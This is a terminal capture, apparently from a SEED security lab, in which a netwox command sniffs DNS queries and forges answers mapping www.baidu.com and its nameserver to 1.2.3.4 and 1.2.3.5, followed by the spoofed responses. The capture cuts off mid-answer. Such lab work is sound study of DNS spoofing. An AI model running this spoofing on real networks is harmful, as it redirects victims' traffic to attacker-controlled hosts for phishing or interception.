 Terminal
[04/24/22]seed@VM:~$ sudo netwox 105 -h "www.baidu.com" -H "1.2.3.4" -a "ns.baidu.com" -A "1.2.3.5"
DNS_question____________________________________________________.
| id=11263  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.baidu.com. A                                              |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=11263  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.baidu.com. A                                              |
| www.baidu.com. A 10 1.2.3.4                                   |
| ns.baidu.com. NS 10 ns.baidu.com.                             |
| ns.baidu.com. A 10 1.2.3.5                                    |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=55274  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| . NS                                                          |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=55274  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=0  add=1         |
| . NS                                                          |